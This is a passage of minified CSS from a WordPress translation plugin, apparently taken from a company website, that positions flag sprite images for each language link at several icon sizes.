no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -33px no-repeat}#flags.size20 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -33px no-repeat}#flags.size20 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -33px no-repeat}#flags.size20 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -33px no-repeat}#flags.size20 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -410px no-repeat}#flags.size20 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -62px no-repeat}#flags.size20 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -62px no-repeat}#flags.size20 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -62px no-repeat}#flags.size20 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -62px no-repeat}#flags.size20 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -62px no-repeat}#flags.size20 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -352px no-repeat}#flags.size20 a.united-states[title=English],a.single-language.united-states[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -352px no-repeat}#flags.size20 a.canada[title=English],a.single-language.canada[title=English] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -439px no-repeat}#flags.size20 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -91px no-repeat}#flags.size20 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -91px no-repeat}#flags.size20 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -91px no-repeat}#flags.size20 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -91px no-repeat}#flags.size20 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -91px no-repeat}#flags.size20 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -62px no-repeat}#flags.size20 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -91px no-repeat}#flags.size20 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -120px no-repeat}#flags.size20 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -120px no-repeat}#flags.size20 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -120px no-repeat}#flags.size20 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -120px no-repeat}#flags.size20 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -120px no-repeat}#flags.size20 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -120px no-repeat}#flags.size20 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -468px no-repeat}#flags.size20 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -149px no-repeat}#flags.size20 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -149px no-repeat}#flags.size20 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -149px no-repeat}#flags.size20 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -149px no-repeat}#flags.size20 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -149px no-repeat}#flags.size20 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -149px no-repeat}#flags.size20 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -178px no-repeat}#flags.size20 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -178px no-repeat}#flags.size20 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -178px no-repeat}#flags.size20 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -178px no-repeat}#flags.size20 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -178px no-repeat}#flags.size20 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -178px no-repeat}#flags.size20 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -410px no-repeat}#flags.size20 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -207px no-repeat}#flags.size20 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -207px no-repeat}#flags.size20 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -468px no-repeat}#flags.size20 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -468px no-repeat}#flags.size20 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -207px no-repeat}#flags.size20 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -207px no-repeat}#flags.size20 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -207px no-repeat}#flags.size20 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -207px no-repeat}#flags.size20 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -497px no-repeat}#flags.size20 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -236px no-repeat}#flags.size20 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -410px no-repeat}#flags.size20 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -236px no-repeat}#flags.size20 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -236px no-repeat}#flags.size20 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -410px no-repeat}#flags.size20 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -236px no-repeat}#flags.size20 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -236px no-repeat}#flags.size20 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -236px no-repeat}#flags.size20 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -410px no-repeat}#flags.size20 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -265px no-repeat}#flags.size20 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -265px no-repeat}#flags.size20 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -497px no-repeat}#flags.size20 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -265px no-repeat}#flags.size20 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -265px no-repeat}#flags.size20 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -265px no-repeat}#flags.size20 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -439px no-repeat}#flags.size20 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -265px no-repeat}#flags.size20 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -294px no-repeat}#flags.size20 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -294px no-repeat}#flags.size20 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -468px no-repeat}#flags.size20 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -468px no-repeat}#flags.size20 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -294px no-repeat}#flags.size20 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -410px no-repeat}#flags.size20 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -497px no-repeat}#flags.size20 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -439px no-repeat}#flags.size20 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -294px no-repeat}#flags.size20 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -294px no-repeat}#flags.size20 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -294px no-repeat}#flags.size20 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -323px no-repeat}#flags.size20 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -439px no-repeat}#flags.size20 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -381px no-repeat}#flags.size20 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -323px no-repeat}#flags.size20 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -323px no-repeat}#flags.size20 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -439px no-repeat}#flags.size20 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -323px no-repeat}#flags.size20 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -323px no-repeat}#flags.size20 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -323px no-repeat}#flags.size20 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -352px no-repeat}#flags.size20 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -352px no-repeat}#flags.size20 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -352px no-repeat}#flags.size20 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -439px no-repeat}#flags.size20 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -381px no-repeat}#flags.size20 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -381px no-repeat}#flags.size20 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -381px no-repeat}#flags.size20 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -381px no-repeat}#flags.size20 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -381px no-repeat}#flags.size18 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -4px no-repeat}#flags.size18 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -4px no-repeat}#flags.size18 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -468px no-repeat}#flags.size18 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -4px no-repeat}#flags.size18 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -4px no-repeat}#flags.size18 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -4px no-repeat}#flags.size18 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -4px no-repeat}#flags.size18 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -2px -33px no-repeat}#flags.size18 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -31px -33px no-repeat}#flags.size18 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -60px -33px no-repeat}#flags.size18 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -89px -33px no-repeat}#flags.size18 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -118px -33px no-repeat}#flags.size18 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size18{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags18.png) -147px -33px 